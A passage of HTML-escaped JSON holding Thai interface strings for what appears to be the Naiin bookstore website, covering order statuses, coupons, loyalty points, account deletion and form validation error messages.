(\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 